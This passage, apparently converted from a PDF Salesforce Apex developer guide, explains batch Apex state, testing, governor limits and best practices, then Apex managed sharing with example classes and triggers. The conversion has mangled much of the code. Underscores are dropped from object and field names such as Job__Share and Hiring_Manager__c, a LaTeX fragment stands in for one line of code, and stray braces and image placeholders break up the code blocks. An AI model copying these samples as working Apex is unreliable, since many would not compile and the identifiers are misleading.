global class SearchAndReplace implements Database.Batchable<sObject>,
   Database.AllowsCallouts{
}
```
Callouts include HTTP requests as well as methods defined with the webService keyword.

# **Using State in Batch Apex**

Each execution of a batch Apex job is considered a discrete transaction. For example, a batch Apex job that contains 1,000 records and is executed without the optional *scope* parameter is considered five transactions of 200 records each.

If you specify Database.Stateful in the class definition, you can maintain state across these transactions. This is useful for counting or summarizing records as they're processed. For example, suppose your job processed opportunity records. You could define a method in execute to aggregate totals of the opportunity amounts as they were processed.

If you don't specify Database.Stateful, all member variables in the interface methods are set back to their original values.

The following example summarizes a custom field  $\text{total}$  c as the records are processed:

```
global class SummarizeAccountTotal implements
   Database.Batchable<sObject>, Database.Stateful{
   global final String Query;
  global integer Summary;
   global SummarizeAccountTotal(String q){Query=q;
     Summary = 0;
   }
   global Database.QueryLocator start(Database.BatchableContext BC){
      return Database.getQueryLocator(query);
   }
  global void execute(
               Database.BatchableContext BC,
                List<sObject> scope){
      for(sObject s : scope){
         Summary = Integer.valueOf(s.get('total__c'))+Summary;
      }
   }
global void finish(Database.BatchableContext BC){
   }
}
```
In addition, you can specify a variable to access the initial state of the class. You can use this variable to share the initial state with all instances of the Database. Batchable methods. For example:

```
// Implement the interface using a list of Account sObjects
// Note that the initialState variable is declared as final
global class MyBatchable implements Database.Batchable<sObject> {
 private final String initialState;
 String query;
 global MyBatchable(String intialState) {
   this.initialState = initialState;
  }
```

```
global Database.QueryLocator start(Database.BatchableContext BC) {
   // Access initialState here
   return Database.getQueryLocator(query);
  }
 global void execute(Database.BatchableContext BC,
                      List<sObject> batch) {
    // Access initialState here
  }
 global void finish(Database.BatchableContext BC) {
   // Access initialState here
  }
}
```
Note that initialState is the *initial* state of the class. You cannot use it to pass information between instances of the class during execution of the batch job. For example, if you changed the value of initial State in execute, the second chunk of processed records would not be able to access the new value: only the initial value would be accessible.

# **Testing Batch Apex**

When testing your batch Apex, you can test only one execution of the execute method. You can use the *scope* parameter of the executeBatch method to limit the number of records passed into the execute method to ensure that you aren't running into governor limits.

The executeBatch method starts an asynchronous process. This means that when you test batch Apex, you must make certain that the batch job is finished before testing against the results. Use the Test methods startTest and stopTest around the executeBatch method to ensure it finishes before continuing your test. All asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously.

Starting with Apex saved using Salesforce API version 22.0, exceptions that occur during the execution of a batch Apex job that is invoked by a test method are now passed to the calling test method, and as a result, causes the test method to fail. If you want to handle exceptions in the test method, enclose the code in try and catch statements. You must place the catch block after the stopTest method. Note however that with Apex saved using Salesforce API version 21.0 and earlier, such exceptions don't get passed to the test method and don't cause test methods to fail.



**Note:** Asynchronous calls, such as @future or executeBatch, called in a startTest, stopTest block, do not count against your limits for the number of queued jobs.

The example below tests the [OwnerReassignment](#page-183-0) class.

```
public static testMethod void testBatch() {
  user u = [SELECT ID, UserName FROM User
            WHERE username='testuser1@acme.com'];
  user u2 = [SELECT ID, UserName FROM User
             WHERE username='testuser2@acme.com'];
  String u2id = u2.id;
// Create 200 test accounts - this simulates one execute.
// Important - the Salesforce.com test framework only allows you to
// test one execute.
  List <Account> accns = new List<Account>();
     for(integer i = 0; i<200; i++){
        Account a = new Account(Name='testAccount'+'i',
                    Ownerid = u.ID;
        accns.add(a);
      }
```
}

```
insert accns;
Test.StartTest();
OwnerReassignment reassign = new OwnerReassignment();
reassign.query='SELECT ID, Name, Ownerid ' +
         'FROM Account ' +
         'WHERE OwnerId=\'' + u.Id + '\'' +
          ' LIMIT 200';
reassign.email='admin@acme.com';
reassign.fromUserId = u.Id;
reassign.toUserId = u2.Id;
ID batchprocessid = Database.executeBatch(reassign);
Test.StopTest();
System.AssertEquals(
        database.countquery('SELECT COUNT()'
           +' FROM Account WHERE OwnerId=\'' + u2.Id + '\''),
        200);
}
```
# **Batch Apex Governor Limits**

Keep in mind the following governor limits for batch Apex:

- Up to five queued or active batch jobs are allowed for Apex.
- A user can have up to five query cursors open at a time. For example, if five cursors are open and a client application still logged in as the same user attempts to open a new one, the oldest of the five cursors is released.

Cursor limits for different Force.com features are tracked separately. For example, you can have five Apex query cursors, five batch cursors, and five Visualforce cursors open at the same time.

- A maximum of 50 million records can be returned in the Database.QueryLocator object. If more than 50 million records are returned, the batch job is immediately terminated and marked as Failed.
- The maximum value for the optional *scope* parameter is 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller batches of up to 2,000 records.
- If no size is specified with the optional *scope* parameter, Salesforce chunks the records returned by the QueryLocator into batches of 200, and then passes each batch to the execute method. Apex governor limits are reset for each execution of execute.
- The start, execute and finish methods can implement only one callout in each method.
- Batch executions are limited to one callout per execution.
- <span id="page-187-0"></span>The maximum number of batch executions is 250,000 per 24 hours.
- Only one batch Apex job's start method can run at a time in an organization. Batch jobs that haven't started yet remain in the queue until they're started. Note that this limit doesn't cause any batch job to fail and execute methods of batch Apex jobs still run in parallel if more than one job is running.

# **Batch Apex Best Practices**

- Use extreme care if you are planning to invoke a batch job from a trigger. You must be able to guarantee that the trigger will not add more batch jobs than the five that are allowed. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.
- When you call Database.executeBatch, Salesforce only places the job in the queue at the scheduled time. Actual execution may be delayed based on service availability.
- When testing your batch Apex, you can test only one execution of the execute method. You can use the *scope* parameter of the executeBatch method to limit the number of records passed into the execute method to ensure that you aren't running into governor limits.
- The executeBatch method starts an asynchronous process. This means that when you test batch Apex, you must make certain that the batch job is finished before testing against the results. Use the Test methods startTest and stopTest around the executeBatch method to ensure it finishes before continuing your test.
- Use Database. Stateful with the class definition if you want to share variables or data across job transactions. Otherwise, all instance variables are reset to their initial state at the start of each transaction.
- Methods declared as future aren't allowed in classes that implement the Database.Batchable interface.
- Methods declared as future can't be called from a batch Apex class.
- You cannot call the Database.executeBatch method from within any batch Apex method.
- You cannot use the getContent and getContentAsPDF PageReference methods in a batch job.
- In the event of a catastrophic failure such as a service outage, any operations in progress are marked as Failed. You should run the batch job again to correct any errors.
- When a batch Apex job is run, email notifications are sent either to the user who submitted the batch job, or, if the code is included in a managed package and the subscribing organization is running the batch job, the email is sent to the recipient listed in the **Apex Exception Notification Recipient** field.
- Each method execution uses the standard governor limits anonymous block, Visualforce controller, or WSDL method.
- Each batch Apex invocation creates an AsyncApexJob record. Use the ID of this record to construct a SOQL query to retrieve the job's status, number of errors, progress, and submitter. For more information about the AsyncApexJob object, see [AsyncApexJob](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_asyncapexjob.htm) in the *Web Services API Developer's Guide.*
- For each 10,000 AsyncApexJob records, Apex creates one additional AsyncApexJob record of type BatchApexWorker for internal use. When querying for all AsyncApexJob records, we recommend that you filter out records of type BatchApexWorker using the JobType field. Otherwise, the query will return one more record for every 10,000 AsyncApexJob records. For more information about the AsyncApexJob object, see [AsyncApexJob](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_asyncapexjob.htm) in the *Web Services API Developer's Guide.*
- All methods in the class must be defined as global.
- For a sharing recalculation, we recommend that the execute method delete and then re-create all Apex managed sharing for the records in the batch. This ensures the sharing is accurate and complete.

**See Also:**

[Exception Statements](#page-78-0) [Understanding Execution Governors and Limits](#page-216-0) [Understanding Sharing](#page-189-0)

# **Understanding Apex Managed Sharing**

*Sharing* is the act of granting a user or group of users permission to perform a set of actions on a record or set of records. Sharing access can be granted using the Salesforce user interface and Force.com, or programmatically using Apex.

This section provides an overview of sharing using Apex:

- [Understanding Sharing](#page-189-0)
- [Sharing a Record Using Apex](#page-191-0)
- [Recalculating Apex Managed Sharing](#page-195-0)

For more information on sharing, see "Setting Your Organization-Wide Sharing Defaults" in the Salesforce online help.

# <span id="page-189-0"></span>**Understanding Sharing**

*Sharing* enables record-level access control for all custom objects, as well as many standard objects (such as Account, Contact, Opportunity and Case). Administrators first set an object's organization-wide default sharing access level, and then grant additional access based on record ownership, the role hierarchy, sharing rules, and manual sharing. Developers can then use Apex managed sharing to grant additional access programmatically with Apex. Most sharing for a record is maintained in a related sharing object, similar to an access control list (ACL) found in other platforms.

# **Types of Sharing**

Salesforce has the following types of sharing:

#### **Force.com Managed Sharing**

Force.com managed sharing involves sharing access granted by Force.com based on record ownership, the role hierarchy, and sharing rules:

### **Record Ownership**

Each record is owned by a user or optionally a queue for custom objects, cases and leads. The *record owner* is automatically granted Full Access, allowing them to view, edit, transfer, share, and delete the record.

### **Role Hierarchy**

The *role hierarchy* enables users above another user in the hierarchy to have the same level of access to records owned by or shared with users below. Consequently, users above a record owner in the role hierarchy are also implicitly granted Full Access to the record, though this behavior can be disabled for specific custom objects. The role hierarchy is not maintained with sharing records. Instead, role hierarchy access is derived at runtime. For more information, see "Controlling Access Using Hierarchies" in the Salesforce online help.

#### **Sharing Rules**

*Sharing rules* are used by administrators to automatically grant users within a given group or role access to records owned by a specific group of users. Sharing rules cannot be added to a package and cannot be used to support sharing logic for apps installed from Force.com AppExchange.

All implicit sharing added by Force.com managed sharing cannot be altered directly using the Salesforce user interface, Web services API, or Apex.

#### **User Managed Sharing, also known as Manual Sharing**

User managed sharing allows the record owner or any user with Full Access to a record to share the record with a user or group of users. This is generally done by an end-user, for a single record. Only the record owner and users above the owner in the role hierarchy are granted Full Access to the record. It is not possible to grant other users Full Access. Users with the "Modify All" object-level permission for the given object or the "Modify All Data" permission can also manually share a record. User managed sharing is removed when the record owner changes or when the access granted in the sharing does not grant additional access beyond the object's organization-wide sharing default access level.

### **Apex Managed Sharing**

Apex managed sharing provides developers with the ability to support an application's particular sharing requirements programmatically through Apex or the Web services API. This type of sharing is similar to Force.com managed sharing. Only users with "Modify All Data" permission can add or change Apex managed sharing on a record. Apex managed sharing is maintained across record owner changes.



**Note:** Apex sharing reasons and Apex managed sharing recalculation are only available for custom objects.

# **The Sharing Reason Field**

In the Salesforce user interface, the Reason field on a custom object specifies the type of sharing used for a record. This field is called rowCause in Apex or the Force.com API.

Each of the following list items is a type of sharing used for records. The tables show Reason field value, and the related rowCause value.

• Force.com Managed Sharing



• User Managed Sharing



• Apex Managed Sharing



<span id="page-190-0"></span>The displayed reason for Apex managed sharing is defined by the developer.

# **Access Levels**

When determining a user's access to a record, the most permissive level of access is used. Most share objects support the following access levels:





# <span id="page-191-0"></span>**Sharing a Record Using Apex**

To access sharing programmatically, you must use the share object associated with the standard or custom object for which you want to share. For example, AccountShare is the sharing object for the Account object, ContactShare is the sharing object for the Contact object, and so on. In addition, all custom object sharing objects are named as follows, where *MyCustomObject* is the name of the custom object:

*MyCustomObject*\_\_Share

Objects on the detail side of a master-detail relationship do not have an associated sharing object. The detail record's access is determined by the master's sharing object and the relationship's sharing setting. For more information, see "Custom Object Security" in the Salesforce online help.

A share object includes records supporting all three types of sharing: Force.com managed sharing, user managed sharing, and Apex managed sharing. Sharing granted to users implicitly through organization-wide defaults, the role hierarchy, and permissions such as the "View All" and "Modify All" permissions for the given object, "View All Data," and "Modify All Data" are not tracked with this object.

Every share object has the following properties:



You can share a standard or custom object with users or groups. For more information about the types of users and groups you can share an object with, see [User](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=Content/sforce_api_objects_user.htm) and [Group](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=Content/sforce_api_objects_group.htm) in the *[Web Services API Developer's Guide](http://www.salesforce.com/us/developer/docs/api/index.htm)*.

#### **Creating User Managed Sharing Using Apex**

It is possible to manually share a record to a user or a group using Apex or the Web services API. If the owner of the record changes, the sharing is automatically deleted. The following example class contains a method that shares the job specified by the job ID with the specified user or group ID with read access. It also includes a test method that validates this method. Before you save this example class, create a custom object called Job.

```
public class JobSharing {
  static boolean manualShareRead(Id recordId, Id userOrGroupId){
     // Create new sharing object for the custom object Job.
     Job Share jobShr = new Job Share();
     // Set the ID of record being shared.
     jobShr.ParentId = recordId;
     // Set the ID of user or group being granted access.
     jobShr.UserOrGroupId = userOrGroupId;
     // Set the access level.
     jobShr.AccessLevel = 'Read';
     // Set rowCause to 'manual' for manual sharing.
     // This line can be omitted as 'manual' is the default value for sharing objects.
     jobShr.RowCause = Schema.Job Share.RowCause.Manual;
     // Insert the sharing record and capture the save result.
     // The false parameter allows for partial processing if multiple records passed
      // into the operation.
     Database.SaveResult sr = Database.insert(jobShr,false);
     // Process the save results.
     if(sr.isSuccess()){
        // Indicates success
        return true;
      }
     else {
        // Get first save result error.
        Database.Error err = sr.getErrors()[0];
         // Check if the error is related to trival access level.
        // Access levels equal or more permissive than the object's default
         // access level are not allowed.
       // These sharing records are not required and thus an insert exception is acceptable.
         if(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION &&
                 err.getMessage().contains('AccessLevel')){
            // Indicates success.
           return true;
         }
        else{
           // Indicates failure.
           return false;
        }
       }
  }
  // Test for the manualShareRead method
  static testMethod void testManualShareRead(){
     // Select users for the test.
     List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
```

```
Id User1Id = users[0].Id;
  Id User2Id = users[1].Id;// Create new job.
  Job c_j = new Job c();
  \overline{\texttt{i}.\texttt{Name}} = 'Test Job';
  j.OwnerId = user1Id;
  insert j;
  // Insert manual share for user who is not record owner.
  System.assertEquals(manualShareRead(j.Id, user2Id), true);
   // Query job sharing records.
   List<Job__Share> jShrs = [SELECT Id, UserOrGroupId, AccessLevel,
     RowCause FROM job__share WHERE ParentId = :j.Id AND UserOrGroupId= :user2Id];
  // Test for only one manual share on job.
  System.assertEquals(jShrs.size(), 1, 'Set the object\'s sharing model to Private.');
  // Test attributes of manual share.
  System.assertEquals(jShrs[0].AccessLevel, 'Read');
  System.assertEquals(jShrs[0].RowCause, 'Manual');
  System.assertEquals(jShrs[0].UserOrGroupId, user2Id);
  // Test invalid job Id.
  delete j;
  // Insert manual share for deleted job id.
  System.assertEquals(manualShareRead(j.Id, user2Id), false);
}
```


}

**Important:** The object's organization-wide default access level must not be set to the most permissive access level. For custom objects, this is Public Read/Write. For more information, see [Access Levels](#page-190-0) on page 189.

# **Creating Apex Managed Sharing**

Apex managed sharing enables developers to programmatically manipulate sharing to support their application's behavior through Apex or the Web services API. This type of sharing is similar to Force.com managed sharing. Only users with "Modify All Data" permission can add or change Apex managed sharing on a record. Apex managed sharing is maintained across record owner changes.

Apex managed sharing must use an *Apex sharing reason*. Apex sharing reasons are a way for developers to track why they shared a record with a user or group of users. Using multiple Apex sharing reasons simplifies the coding required to make updates and deletions of sharing records. They also enable developers to share with the same user or group multiple times using different reasons.

Apex sharing reasons are defined on an object's detail page. Each Apex sharing reason has a label and a name:

- The label displays in the Reason column when viewing the sharing for a record in the user interface. This allows users and administrators to understand the source of the sharing. The label is also enabled for translation through the Translation Workbench.
- The name is used when referencing the reason in the API and Apex.

All Apex sharing reason names have the following format:

```
MyReasonName__c
```
Apex sharing reasons can be referenced programmatically as follows:

```
Schema.CustomObject__Share.rowCause.SharingReason__c
```
For example, an Apex sharing reason called Recruiter for an object called Job can be referenced as follows:

Schema.Job Share.rowCause.Recruiter c

For more information, see [Schema Methods](#page-314-0) on page 313.

To create an Apex sharing reason:

- **1.** Click *Your Name* > **Setup** > **Create** > **Objects**.
- **2.** Select the custom object.
- **3.** Click **New** in the Apex Sharing Reasons related list.
- **4.** Enter a label for the Apex sharing reason. The label displays in the Reason column when viewing the sharing for a record in the user interface. The label is also enabled for translation through the Translation Workbench.
- **5.** Enter a name for the Apex sharing reason. The name is used when referencing the reason in the API and Apex. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **6.** Click **Save**.

**Note:** Apex sharing reasons and Apex managed sharing recalculation are only available for custom objects.

#### **Apex Managed Sharing Example**

For this example, suppose that you are building a recruiting application and have an object called Job. You want to validate that the recruiter and hiring manager listed on the job have access to the record. The following trigger grants the recruiter and hiring manager access when the job record is created. This example requires a custom object called Job with two lookup fields that are associated with User records and are called Hiring\_Manager and Recruiter. Also, the Job custom object should have two sharing reasons added called Hiring\_Manager and Recruiter.

```
trigger JobApexSharing on Job__c (after insert) {
    if(trigger.isInsert){
        // Create a new list of sharing objects for Job
       List<Job__Share> jobShrs = new List<Job__Share>();
        // Declare variables for recruiting and hiring manager sharing
        Job Share recruiterShr;
        Job__Share hmShr;
        for(Job__c job : trigger.new){
            // Instantiate the sharing objects
            recruiterShr = new Job Share();
           hmshr = new JobShare();
           // Set the ID of record being shared
            recruiterShr.ParentId = job.Id;
           hmShr.ParentId = job.Id;
            // Set the ID of user or group being granted access
            recruiterShr.UserOrGroupId = job.Recruiter__c;
           hmShr.UserOrGroupId = job.Hiring Manager c;
            // Set the access level
            recruiterShr.AccessLevel = 'edit';
```

```
hmShr.AccessLevel = 'read';
        // Set the Apex sharing reason for hiring manager and recruiter
        recruiterShr.RowCause = Schema.Job__Share.RowCause.Recruiter__c;
       hmShr.RowCause = Schema.Job_Share.RowCause.Hiring_Manager_c;
        // Add objects to list for insert
        jobShrs.add(recruiterShr);
        jobShrs.add(hmShr);
    }
   // Insert sharing records and capture save result
   // The false parameter allows for partial processing if multiple records are passed
   // into the operation
   Database.SaveResult[] lsr = Database.insert(jobShrs,false);
    // Create counter
   Integer i=0;
    // Process the save results
   for(Database.SaveResult sr : lsr){
       if(!sr.isSuccess()){
            // Get the first save result error
            Database.Error err = sr.getErrors()[0];
            // Check if the error is related to a trivial access level
            // Access levels equal or more permissive than the object's default
            // access level are not allowed.
            // These sharing records are not required and thus an insert exception is
            // acceptable.
            if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION
                                       && err.getMessage().contains('AccessLevel'))){
               // Throw an error when the error is not related to trivial access level.
                trigger.newMap.get(jobShrs[i].ParentId).
                  addError(
                   'Unable to grant sharing access due to following exception: '
                   + err.getMessage());
            }
        }
       i++;}
}
```
<span id="page-195-0"></span>

}

**Important:** The object's organization-wide default access level must not be set to the most permissive access level. For custom objects, this is Public Read/Write. For more information, see [Access Levels](#page-190-0) on page 189.

# **Recalculating Apex Managed Sharing**

Salesforce automatically recalculates sharing for all records on an object when its organization-wide sharing default access level is changed. The recalculation adds Force.com managed sharing when appropriate. In addition, all types of sharing are removed if the access they grant is considered redundant. For example, manual sharing which grants Read Only access to a user is deleted when the object's sharing model is changed from Private to Public Read Only.

To recalculate Apex managed sharing, you must write an Apex class that implements a Salesforce-provided interface to do the recalculation. You must then associate the class with the custom object, on the custom object's detail page, in the Apex Sharing Recalculation related list.



**Note:** Apex sharing reasons and Apex managed sharing recalculation are only available for custom objects.

You can execute this class from the custom object detail page where the Apex sharing reason is specified. An administrator might need to recalculate the Apex managed sharing for an object if a locking issue prevented Apex code from granting access to a user as defined by the application's logic. You can also use the [Database.executeBatch](#page-183-0) method to programmatically invoke an Apex managed sharing recalculation.



**Note:** Every time a custom object's organization-wide sharing default access level is updated, any Apex recalculation classes defined for associated custom object are also executed.

To monitor or stop the execution of the Apex recalculation, click *Your Name* > **Setup** > **Monitoring** > **Apex Jobs**. For more information, see "Monitoring the Apex Job Queue" in the Salesforce online help.

# **Creating an Apex Class for Recalculating Sharing**

To recalculate Apex managed sharing, you must write an Apex class to do the recalculation. This class must implement the Salesforce-provided interface Database. Batchable.

The Database. Batchable interface is used for all batch Apex processes, including recalculating Apex managed sharing. You can implement this interface more than once in your organization. For more information on the methods that must be implemented, see [Using Batch Apex](#page-180-0) on page 179.

Before creating an Apex managed sharing recalculation class, also consider the [best practices.](#page-187-0)



**Important:** The object's organization-wide default access level must not be set to the most permissive access level. For custom objects, this is Public Read/Write. For more information, see [Access Levels](#page-190-0) on page 189.

# **Apex Managed Sharing Recalculation Example**

For this example, suppose that you are building a recruiting application and have an object called Job. You want to validate that the recruiter and hiring manager listed on the job have access to the record. The following Apex class performs this validation. This example requires a custom object called Job with two lookup fields that are associated with User records and are called Hiring\_Manager and Recruiter. Also, the Job custom object should have two sharing reasons added called Hiring\_Manager and Recruiter. Before you run this sample, replace the email address with a valid email address that is used to send error notifications and job completion notifications to.

```
global class JobSharingRecalc implements Database.Batchable<sObject> {
```

```
// String to hold email address that emails will be sent to.
// Replace its value with a valid email address.
static String emailAddress = 'admin@yourcompany.com';
// The start method is called at the beginning of a sharing recalculation.
// This method returns a SOQL query locator containing the records to be recalculated.
// This method must be global.
global Database.QueryLocator start(Database.BatchableContext BC){
   return Database.getQueryLocator([SELECT Id, Hiring Manager c, Recruiter c
                                     FROM Job__c]);
}
```

```
// The executeBatch method is called for each chunk of records returned from start.
// This method must be global.
global void execute(Database.BatchableContext BC, List<sObject> scope){
   // Create a map for the chunk of records passed into method.
   Map<ID, Job c> jobMap = new Map<ID, Job c>((List<Job c>)scope);
    // Create a list of Job Share objects to be inserted.
   List<Job Share> newJobShrs = new List<Job Share>();
   // Locate all existing sharing records for the Job records in the batch.
    // Only records using an Apex sharing reason for this app should be returned.
   List<Job__Share> oldJobShrs = [SELECT Id FROM Job__Share WHERE Id IN
        :jobMap.keySet() AND
        (RowCause = :Schema.Job__Share.rowCause.Recruiter__c OR
       RowCause = : Schema.Job__Share.rowCause.Hiring_Manager__c)];
    // Construct new sharing records for the hiring manager and recruiter
    // on each Job record.
    for(Job c job : jobMap.values()) {
        Job Share jobHMShr = new Job Share();
       Job Share jobRecShr = new Job Share();
        // Set the ID of user (hiring manager) on the Job record being granted access.
        jobHMShr.UserOrGroupId = job.Hiring Manager c;
        // The hiring manager on the job should always have 'Read Only' access.
       jobHMShr.AccessLevel = 'Read';
        // The ID of the record being shared
        jobHMShr.ParentId = job.Id;
        // Set the rowCause to the Apex sharing reason for hiring manager.
        // This establishes the sharing record as Apex managed sharing.
       jobHMShr.RowCause = Schema.Job Share.RowCause.Hiring Manager c;
       // Add sharing record to list for insertion.
       newJobShrs.add(jobHMShr);
        // Set the ID of user (recruiter) on the Job record being granted access.
        jobRecShr.UserOrGroupId = job.Recruiter c;
        // The recruiter on the job should always have 'Read/Write' access.
       jobRecShr.AccessLevel = 'Edit';
        // The ID of the record being shared
       jobRecShr.ParentId = job.Id;
        // Set the rowCause to the Apex sharing reason for recruiter.
        // This establishes the sharing record as Apex managed sharing.
        jobRecShr.RowCause = Schema.Job Share.RowCause.Recruiter c;
    // Add the sharing record to the list for insertion.
       newJobShrs.add(jobRecShr);
    }
    try {
       // Delete the existing sharing records.
       // This allows new sharing records to be written from scratch.
       Delete oldJobShrs;
       // Insert the new sharing records and capture the save result.
       // The false parameter allows for partial processing if multiple records are
       // passed into operation.
       Database.SaveResult[] lsr = Database.insert(newJobShrs,false);
       // Process the save results for insert.
       for(Database.SaveResult sr : lsr){
```

```
if(!sr.isSuccess()){
                   // Get the first save result error.
                   Database.Error err = sr.getErrors()[0];
                   // Check if the error is related to trivial access level.
                   // Access levels equal or more permissive than the object's default
                   // access level are not allowed.
